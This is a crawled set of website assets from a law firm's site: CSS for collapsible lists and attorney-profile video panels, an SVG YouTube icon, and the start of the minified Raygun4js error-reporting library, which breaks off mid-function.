.item-collapse>.item:not(:first-child){
    padding-top: 10px;
}
.item-collapse>.item{
    padding-bottom: 10px;
}
.item-collapse>.item:not(:last-child){
    border-bottom: solid 1px #888888;
}
.item-collapse .header>a{
    color: black;
    font-weight: 400;
    font-size: 8.16pt;
}
.item-collapse .header>a:hover{
    font-weight: bold;
    text-decoration: none;
}
.item-collapse .header>a:focus{
    font-weight: bold;
    text-decoration: none;
}
.list-item>li p{
    margin-bottom: 0px;
}
/*Margin List*/
.margin-top-list{
    margin-top: 40px;
}
.hover-section {
   background: #bbbdbf;
}
.hover-section i {
   visibility: visible !important;
   color: white;
}
.secondary-exp {
    border-top: 1px solid;
    margin-top: 30px;
    padding-top: 20px;
}
.hover-to-sector {
   background: #eb0028;
}
.hover-to-sector  i {
   visibility: visible !important;
   color: white;
}
.contacts-area ul {
    width: auto;
}
.contacts-area ul li {
    font-size: 14px;
}
.item-icon-red .content {
    vertical-align: unset;
}
.float-left {
    float:left;
}
.mb-30 {
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/video.css
body_size: 3886
content:
.peopleVideo {
	width: 100%;
	min-height: 395px;
	position: relative;
	display: inline-block;
	margin-top:55px;
} 


.peopleVideo iframe {
	width: 100%;
	height: 100%;
}


.peopleVideo .show {
	display: none;
	position: absolute;
	right: 10px;
	top: 10px;
}

.peopleVideo .filter-img .videoPanel {
	margin: 0 0 -1px;
	min-height: 395px;
	width: 314px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: relative;
	cursor: pointer;
}

.peopleVideo .filter-img .videoPanel.loaded {
	background-image: none !important;
    background: rgba(0, 0, 0, 0.9);
}

.peopleVideo .filter-img .videoPanel:hover:after {
	-webkit-transform: scale(0.85);
	transform: scale(0.85);
}

.peopleVideo .filter-img .videoPanel:hover:before {
	opacity: 0;
	-webkit-transform: scale(1.95);
	transform: scale(1.95);
}

.peopleVideo .filter-img .videoPanel:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 69px;
	height: 69px;
	margin: -33px 0 0 -35px;
	background-color: rgba(255, 255, 255, 0.1);
	z-index: 10000;
	border-radius: 50%;
	opacity: 1;
	-webkit-transition: .75s all;
	transition: .75s all;
	display: none;
}

.peopleVideo .filter-img .videoPanel:after {
	content: "";
	position: absolute;
	bottom: 18px;
	right: 18px;
	margin: auto;
	width: 59px;
	height: 59px;
	background-image: url('../images/video-icon2.png');
	background-size: cover;
	background-repeat: no-repeat;
	cursor: pointer;
	-webkit-transition: all .3s;
	transition: all .3s;
	opacity: 0.7;
}

.peopleVideo .filter-img .videoPanel.loaded:before {
	display: none;
}

.peopleVideo .filter-img .videoPanel.loaded:after {
	display: none;
}

.peopleVideo .filter-img img {
	height: auto;
	display: block;
	max-width: 100%;
	display: none;
}

@media (max-width: 767px) {
	.peopleVideo .filter-img img {
		display: block;
	}
}

.peopleVideo .filter-img .img-responsive {
	width: 100%;
}

.peopleVideo .filter-img {
	transition: width 1s;
}

.peopleVideo.imageExpand .filter-img {
	width: 842px;
	/* transition: width 0.3s ease, height 0.3s ease-in; */
	position: relative;
	background: url(../images/bio-video-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
}

.peopleVideo.imageExpand .filter-img:before {
	content:"";
	display: block;
	position: absolute;
	top:50%;
	left:50%;
	border-radius:50%;
	width:0%;
	padding-top:0%;
	transform: translate(-50%,-50%);
	background-color: rgba(0,0,0,0.5);
	transition: 0.5s ease padding-top, 0.5s ease width;
}

.peopleVideo.imageExpand .filter-img .videoPanel {
	width: 100%;
	transition: width .3s;
}

.peopleVideo.imageExpand iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	transition: width .3s;
}

.peopleVideo .peoplepage.animateBox {
	opacity: 0;
    font-size: 0;
    visibility: hidden;
    position: absolute;
}
.peopleVideo .peoplepage {
/*	opacity: 1;
    visibility: visible;*/
    transition: opacity 0.55s, visiblity 0.55s;
}
.peopleVideo.imageExpand .peoplepage {
	opacity: 0;
	font-size: 0;
	visibility: hidden;
	/*transition: width .3s;*/
}
.peopleVideo iframe {
	opacity: 0;
}

.peopleVideo .close,
.peopleVideo .closehtmVideo {
	opacity: 0;
	position: absolute;
	right: -5px;
	top: -41px;
	display: none
}

.peopleVideo .close.closebtn {
	opacity: 1;
	display: block;
}

@media (min-width: 1280px) and (max-width: 1400px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: -5px;
		top: -41px;
	}
}

@media (max-width: 1279px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: -4px;
		top: -41px;
		;
	}
}

@media (max-width: 1023px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: 0px;
		margin-right: 0px;
		right: -5px;
		top: -40px;
	}
}

@media (max-width: 767px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: -3px;
		margin-right: 1px;
		right: -5px;
		top: -27px;
	}
}

.peopleVideo .close i,
.peopleVideo .closehtmVideo i {
	display: block;
	width: 20px;
	height: 30px;
	position: relative;
	float: right;
	margin-top: 0px;
	right: 0px;
	top: -9px;
}

.peopleVideo .close i::after,
.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::after,
.peopleVideo .closehtmVideo i::before {
	content: '';
	background: #eb0028;
	width: 2px;
	height: 30px;
	-webkit-transform-origin: center center;
	transform-origin: center center;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: 0;
	margin-left: 0;
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275), -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@media (max-width: 767px) {
	.peopleVideo .close i::after,
	.peopleVideo .close i::before,
	.peopleVideo .closehtmVideo i::after,
	.peopleVideo .closehtmVideo i::before {
		height: 18px;
	}
}

.peopleVideo .close i::after,
.peopleVideo .closehtmVideo i::after {
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s, -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .close i:hover,
.peopleVideo .closehtmVideo i:hover {
	opacity: 1;
}

.peopleVideo .close i:hover::before,
.peopleVideo .closehtmVideo i:hover::before {
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
}

.peopleVideo .close i:hover::after,
.peopleVideo .closehtmVideo i:hover::after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .filter-img .videoPanel video{
	width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
	left: 0;
	visibility: hidden;
}
.peopleVideo.imageExpand .filter-img .videoPanel video{
	visibility: visible;
}

.peoplemain.feauturedBanner .filter-img figure{
	min-height: 395px;
    width: 314px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    cursor: pointer;
}

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 482px !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
  height: 402px !important;
  }

@media (min-width: 1280px) and (max-width: 1366px) {
	.peopleVideo.imageExpand .filter-img {
		width: 810px;
		transition: width .5s;
	}

	.peopleVideo {
		margin-top: 60px;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 1024px) and (max-width: 1279px) {
	.peopleVideo.imageExpand .filter-img {
		width: 864px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 768px) and (max-width: 1023px) {
	.peopleVideo.imageExpand .filter-img {
		width: 488px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 44px;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}
	.peopleVideo .filter-img .videoPanel {
		width: 248px;
	}
	.peoplemain.feauturedBanner .filter-img figure{
	width: 248px;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 51%;
    left: 52%;
    width: 60px;
    height: 60px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 50px;
    height: 50px;
    bottom: 12px;
    right: 12px;
}
.peoplemain.feauturedBanner .positionadjust {
    border-bottom: 8px solid rgb(235, 0, 40);
}
}


@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 248px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

    .peoplemain .peopleVideo .mobline #profile-pick-mobile img {
        width: auto !important;
        height: 110px;
        padding-left: 7px;
    }
	
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 100% !important;
		border-bottom: solid 3px #eb0028;
	}
}




@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 327px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

	.peoplemain .peopleVideo .mobline #profile-pick-mobile img {
		width: 87px;
		height: 100%;
		padding-left: 7px;
	}
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		    height: 252px !important;
    border-bottom: solid 3px #eb0028;
	}

.peoplemain.feauturedBanner .peopleVideo .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}

.peoplemain.feauturedBanner .positionadjust {
      height: 113px !important;
    border-bottom: solid 3px #eb0028;
}
.peoplemain.feauturedBanner .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peoplemain.feauturedBanner .font-size-xl {
    font-size: 12px !important;
}
		.peoplemain.feauturedBanner .profile > .header > .practices > .sub-title-border > a {
    text-decoration: underline;
    border-bottom: 0px solid;
    line-height: 22px;
	    font-size: 12px !important
}
.peoplemain.feauturedBanner .profile>.header>.practices>.sub-title-border {
    text-decoration: none;
    display: block;
}
.peoplemain.feauturedBanner .social-icons-attorney > .item img {
     width: 30px;
    margin-right: 2px !important;
}
.peoplemain.feauturedBanner .profile>.body {
    font-size: 20px;
}
.peoplemain.feauturedBanner .font-size-xxl {
    font-size: 16px !important;
}
.peoplemain.feauturedBanner .d-block-m{
    font-size: 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.peoplemain.feauturedBanner .d-block-m{
       font-size: 20px;
    margin-bottom: 11px;
    margin-top: 5px;
}

.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}

	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
	.peoplemain.feauturedBanner .peoplepage.mangaeteam .page {
    padding-left: 0px;
    width: 100%;
}
	.peoplemain.feauturedBanner .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
.peoplemain.feauturedBanner .profile>.body .label-style {
    line-height: 30px;
    font-size: 20px !important;
    margin-bottom: 5px !important;
    font-weight: 400;
    width: 100%;
    display: block;
    color: black;
}
.peoplemain.feauturedBanner .profile>.header h1, .profile>.header h2 {
    font-size: 15pt !important;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 54%;
    left: 54%;
    width: 50px;
    height: 50px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 40px;
    height: 40px;
    bottom: 10px;
    right: 10px;
}
}

@media (min-width: 551px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 250px;
		/*width: 207px;*/
	}
	
	.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		width: 42%;
		float: left;
	}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam{
			width: 39%;
			float: left;
		}
	
	.peoplemain.feauturedBanner .col-xs-6.peoplepage{
	    width: 44%;
    	float: left;
     }
	.peoplemain.feauturedBanner .filter-img figure{
       min-height: 250px;
    	width: 208px;
}
.peoplemain .peopleVideo .div-mobile-management .font-size-xl {
    font-size: 12px !important;
}
.peoplemain.feauturedBanner .peoplepage .page {
    width: auto;
    padding: 0px;
}
}

	
@media (min-width: 0px) and (max-width: 550px) {
		.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
			min-height: 250px;
			width: 327px;
		}
		.peoplemain.feauturedBanner .filter-img figure{
	    	min-height: 250px;
	    	width: 250px
		}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		    width: 60%;
    float: none; 
    padding: 0px;
	 padding: 0px 0px 0px 27px;
		}
		
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam {
			width: 52%;
    float: none;
   padding: 0px 0px 0px 27px;
		}
		
			.peoplemain.feauturedBanner .col-xs-6.peoplepage{
		    width: 60%;
    float: none;
    padding: 0px;
        padding: 0px 0px 0px 27px;
		}

} 
@media (min-width: 0px) and (max-width: 374px) {
	.peopleVideo.imageExpand .filter-img{
		    height: 187px;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel{
		width: 271px;
	}
	.peopleVideo.imageExpand .filter-img{
		width: 270px;
	}
}
@media screen and (max-width: 767px) {

	.peoplemain.feauturedBanner .filter-img figure {
		background-position: top center;
	}
}

/* Full Width 16:9 ratio video */
@media (max-width: 767px) and (min-width: 0px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
		height: 184px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		    height: 187px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 184px;
	}
}
@media (max-width: 1023px) and (min-width: 768px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.23%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 52.80%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 282px !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
  height: 402px !important;
   }

	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 274px;
	}
}
@media (max-width: 1279px) and (min-width: 1024px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 54.3%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 493px !important;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
   height: 402px !important;
   }
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 485px;
	}
}
@media only screen and (min-width: 1280px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}

	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.24%;
		height: 447px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1300px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1367px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 481px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 473px;
	}
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel video + .playhtmVideo {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon.hideReplay {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span {
	display: block;
	width: 65px;
	height: 65px;
	background: rgba(0,0,0,0.4);
	text-align: center;
	margin: 0 auto;
	border-radius: 50%;
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span::after {
	content: '';
	background-image: url('../images/replay-icon.png');
	background-size: contain;
	background-repeat: no-repeat;
	width: 38px;
	height: 38px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%);
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon {
	display: block;
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel video + .playhtmVideo {
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel + .playhtmVideo {
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel.html5Video + #close {
	display: none;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel .closehtmVideo {
    display: block;
    opacity: 1;
}

@media only screen and (min-width: 1280px) {
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 56.26%;
	}
}

/* Animation css */

@media only screen and (min-width: 1280px) {

	.peopleVideo.imageExpand .filter-img .videoPanel {
		transition: width 0.3s;
	}
	.peopleVideo .filter-img {
	    width: 314px;
	    transition: width 0.3s;
	}
	.peoplemain.feauturedBanner .filter-img figure {
		transition: width 0.3s, background 0.3s ease-in;
	}
	.peopleVideo .filter-img .videoPanel.blackBg {
		background-color: rgba(0,0,0,0.9);
		background-image: none !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust  {
		transition: width 0.4s;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		transition: width 0.4s;
	}

}
.peopleVideo .filter-img {
	transition: width 0.3s, height 0.3s;
}
.peopleVideo.imageExpand .filter-img {
	transition: width 0.3s, height 0.3s;
}


@media (min-width:300px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 400px !important;
		border-bottom: solid 3px #eb0028;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 398px;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7448/youtube-icon-1.svg
body_size: 229
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_10" data-name="Group 10" transform="translate(-161.3 -36.2)">
    <g id="Group_9" data-name="Group 9">
      <path id="Path_52" data-name="Path 52" d="M205.9,97.9c-2.3,0-4.7-.1-7-.1-1.1,0-2.1-.1-3.2-.1s-2.3-.1-3.4-.2c-.9-.1-1.9-.1-2.8-.2a16.957,16.957,0,0,1-2.2-.4,6,6,0,0,1-4.4-4.3,18.427,18.427,0,0,1-.5-2.5l-.3-3a13.4,13.4,0,0,1-.1-2c0-1.4-.1-2.8-.1-4.1,0-1.2,0-2.4.1-3.6,0-1.1.1-2.2.2-3.3.1-1.2.2-2.3.4-3.5a11.7,11.7,0,0,1,.5-2,6.19,6.19,0,0,1,4.4-3.6,8.329,8.329,0,0,1,2.2-.3c1.1-.1,2.2-.2,3.4-.3a22.6,22.6,0,0,1,2.6-.1c1.2,0,2.5-.1,3.7-.1h8.7c1.4,0,2.8,0,4.2.1,1.1,0,2.3.1,3.4.1,1.2,0,2.4.1,3.5.2,1,.1,2,.1,2.9.2a20.022,20.022,0,0,1,2.4.4,5.968,5.968,0,0,1,4.4,4.4,19.97,19.97,0,0,1,.5,2.6c.1.9.2,1.8.3,2.6a17.7,17.7,0,0,1,.1,2.3c0,1.4.1,2.7.1,4.1,0,1.6,0,3.2-.1,4.8-.1,1-.1,2.1-.2,3.1a22.543,22.543,0,0,1-.6,3.6,5.987,5.987,0,0,1-3.3,4.1,10.564,10.564,0,0,1-1.9.6,12.413,12.413,0,0,1-2.7.3c-1.3.1-2.6.2-3.9.2-1.7.1-3.5.1-5.2.2-1,0-2,0-3.1.1a10.206,10.206,0,0,0-3-.3ZM213.5,81c-4.2-2.4-8.3-4.7-12.5-7.1V88.1C205.2,85.7,209.3,83.3,213.5,81Z" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
      <path id="Path_53" data-name="Path 53" d="M213.5,81c-4.2,2.4-8.3,4.7-12.5,7.1V73.9C205.2,76.2,209.3,78.6,213.5,81Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_2" data-name="Ellipse 2" cx="43.6" cy="43.6" r="43.6" transform="translate(162.3 37.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/raygun.min.js
body_size: 20798
content:
/*! Raygun4js - v2.8.3 - 2017-11-09
* https://github.com/MindscapeHQ/raygun4js
* Copyright (c) 2017 MindscapeHQ; Licensed MIT */

!function (a, b) { function c(a, b) { return Object.prototype.hasOwnProperty.call(a, b) } function d(a) { return "undefined" == typeof a } var e, f = {}, g = a.TraceKit, h = [].slice, i = "?"; f.setRaygun = function (a) { e || (e = a) }, f.noConflict = function () { return a.TraceKit = g, f }, f.wrap = function (a) { function b() { try { return a.apply(this, arguments) } catch (b) { throw f.report(b), b } } return b }, f.report = function () { function b(a) { j(), n.push(a) } function d(a) { for (var b = n.length - 1; b >= 0; --b)n[b] === a && n.splice(b, 1) } function g(a, b) { var d = null; if (!b || f.collectWindowErrors) { for (var e in n) if (c(n, e)) try { n[e].apply(null, [a].concat(h.call(arguments, 2))) } catch (g) { d = g } if (d) throw d } } function i(a, b, c, d, e) { var h = null; if (e) h = f.computeStackTrace(e); else if (p) f.computeStackTrace.augmentStackTraceWithInitialElement(p, b, c, a), h = p, p = null, o = null; else { var i = { url: b, line: c, column: d }; i.func = f.computeStackTrace.guessFunctionName(i.url, i.line), i.context = f.computeStackTrace.gatherContext(i.url, i.line), h = { mode: "onerror", message: a, url: document.location.href, stack: [i], useragent: navigator.userAgent } } return g(h, "from window.onerror"), !!l && l.apply(this, arguments) } function j() { m !== !0 && (l = a.onerror, a.onerror = i, m = !0) } function k(b) { var c; if ("undefined" != typeof document && (c = h.call(arguments, 1)), p) { if (o === b) return; var d = p; p = null, o = null, g.apply(null, [d, null].concat(c)) } var i = f.computeStackTrace(b); if (p = i, o = b, a.setTimeout(function () { o === b && (p = null, o = null, g.apply(null, [i, null].concat(c))) }, i.incomplete ? 2e3 : 0), !e.Utilities.isReactNative()) throw b } var l, m, n = [], o = null, p = null; return k.subscribe = b, k.unsubscribe = d, k }(), f.computeStackTrace = function () { function b(a) { return "string" != typeof a ? [] : "" } function g(d) { if (!c(x, d)) { var e = ""; d = d || ""; var f; f = "undefined" != typeof document ? document.domain : a.location.hostname, d.indexOf && d.indexOf(f) !== -1 && (e = b(d)), x[d] = e ? e.split("\n") : [] } return x[d] } function h(a, b) { var c, e = /function ([^(]*)\(([^)]*)\)/, f = /['"]?([0-9A-Za-z$_]+)['"]?\s*[:=]\s*(function|eval|new Function)/, h = "", j = 10, k = g(a); if (!k.length) return i; for (var l = 0; l < j; ++l)if (h = k[b - l] + h, !d(h)) { if (c = f.exec(h)) return c[1]; if (c = e.exec(h)) return c[1] } return i } function j(a, b) { var c = g(a); if (!c.length) return null; var e = [], h = Math.floor(f.linesOfContext / 2), i = h + f.linesOfContext % 2, j = Math.max(0, b - h - 1), k = Math.min(c.length, b + i - 1); b -= 1; for (var l = j; l < k; ++l)d(c[l]) || e.push(c[l]); return e.length > 0 ? e : null } function k(a) { return a.replace(/[\-\[\]{}()*+?.,\\\^$|#]/g, "\\$&") } function l(a) { return k(a).replace("<", "(?:<|&lt;)").replace(">", "(?:>|&gt;)").replace("&", "(?:&|&amp;)").replace('"', '(?:"|&quot;)').replace(/\s+/g, "\\s+") } function m(a, b) { for (var c, d, e = 0, f = b.length; e < f; ++e)if ((c = g(b[e])).length && (c = c.join("\n"), d = a.exec(c))) return { url: b[e], line: c.substring(0, d.index).split("\n").length, column: d.index - c.lastIndexOf("\n", d.index) - 1 }; return null } function n(a, b, c) { var d, e = g(b), f = new RegExp("\\b" + k(a) + "\\b"); return c -= 1, e && e.length > c && (d = f.exec(e[c])) ? d.index : null } function o(b) { for (var c, d, e, f, g = [a.location.href], h = document.getElementsByTagName("script"), i = "" + b, j = /^function(?:\s+([\w$]+))?\s*\(([\w\s,]*)\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, n = /^function on([\w$]+)\s*\(event\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, o = 0; o < h.length; ++o) { var p = h[o]; p.src && g.push(p.src) } if (e = j.exec(i)) { var q = e[1] ? "\\s+" + e[1] : "", r = e[2].split(",").join("\\s*,\\s*"); c = k(e[3]).replace(/;$/, ";?"), d = new RegExp("function" + q + "\\s*\\(\\s*" + r + "\\s*\\)\\s*{\\s*" + c + "\\s*}") } else d = new RegExp(k(i).replace(/\s+/g, "\\s+")); if (f = m(d, g)) return f; if (e = n.exec(i)) { var s = e[1]; if (c = l(e[2]), d = new RegExp("on" + s + "=[\\'\"]\\s*" + c + "\\s*[\\'\"]", "i"), f = m(d, g[0])) return f; if (d = new RegExp(c), f = m(d, g)) return f } return null } function p(a) { if (!a.stack) return { tracekitResult: "nostack" }; var b, c, d = /^\s*at (.*?) ?\(((?:file|https?|\s*|blob|chrome-extension|native|webpack|eval|<anonymous>|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i, f = /^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i, g = /^\s*at (?:((?:\[object object\])?.+) )?\(?((?:ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i, k = a.stack.split("\n"), l = [], m = /^(.*) is undefined$/.exec(a.message); if (e.Utilities.isReactNative()) for (var o = /^(.*@)?.*\/[^\.]+(\.app|CodePush)\/?(.*)/, p = "file://reactnative.local/", q = 0; q < k.length; q++)if (b = o.exec(k[q]), null !== b) { var r = b[1] ? b[1] : "anonymous@", s = b[3]; k[q] = r + p + s } for (var q = 0, t = k.length; q < t; ++q) { if (b = f.exec(k[q])) c = { url: b[3], func: b[1] || i, args: b[2] ? b[2].split(",") : "", line: +b[4], column: b[5] ? +b[5] : null }; else if (b = d.exec(k[q])) c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null }; else { if (!(b = g.exec(k[q]))) continue; c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null } } !c.func && c.line && (c.func = h(c.url, c.line)), "undefined" != typeof document && c.line && (c.context = j(c.url, c.line)), l.push(c) } if (l[0] && l[0].line && !l[0].column && m ? l[0].column = n(m[1], l[0].url, l[0].line) : l[0].column || "undefined" == typeof a.columnNumber || (l[0].column = a.columnNumber + 1), !l.length) return null; var u = { mode: "stack", name: a ? a.name : "", message: a ? a.message : "", url: "undefined" != typeof document ? document.location.href : "", stack: l, useragent: navigator ? navigator.userAgent : "", stackstring: a && a.stack ? a.stack.toString() : "" }; return u } function q(a) { for (var b, c = a.stacktrace, d = / line (\d+), column (\d+) in (?:<anonymous function: ([^>]+)>|([^\)]+))\((.*)\) in (.*):\s*$/i, e = c ? c.split("\n") : [], f = [], g = 0, i = e.length; g < i; g += 2)if (b = d.exec(e[g])) { var k = { line: +b[1], column: +b[2], func: b[3] || b[4], args: b[5] ? b[5].split(",") : [], url: b[6] }; if (!k.func && k.line && (k.func = h(k.url, k.line)), k.line) try { k.context = j(k.url, k.line) } catch (l) { } k.context || (k.context = [e[g + 1]]), 